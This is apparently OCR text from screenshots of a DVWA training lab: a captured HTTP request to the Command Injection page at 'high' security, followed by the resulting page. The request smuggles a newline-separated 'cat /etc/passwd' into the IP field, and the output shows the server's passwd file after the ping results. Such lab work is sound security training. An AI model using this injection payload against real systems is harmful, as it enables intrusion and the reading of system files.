 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
Host: localhost
Content-Length: 44
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/DVWA/vulnerabilities/exec/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=d3i1b6aaqul3j485e7qoug4abt; security=high
Connection: keep-alive
ip=8.8.8.8 %0A cat /etc/passwd&Submit=Submit
Search
0 highlights
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: Command Inject
Ping a device
Enter an IP address:
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 tim
64 bytes from 8.8.8.8: icmp_seq=2 ttl=128 tim
64 bytes from 8.8.8.8: icmp_seq=3 ttl=128 tim
64 bytes from 8.8.8.8: icmp_seq=4 ttl=128 tim
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet
rtt min/avg/max/mdev = 22.398/22.700/23.503/0
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nol
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/
backup:x:34:34:backup:/var/backups:/usr/sbin/
list:x:38:38:Mailing List Manager:/var/list:/
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr
systemd-network:x:998:998:systemd Network Man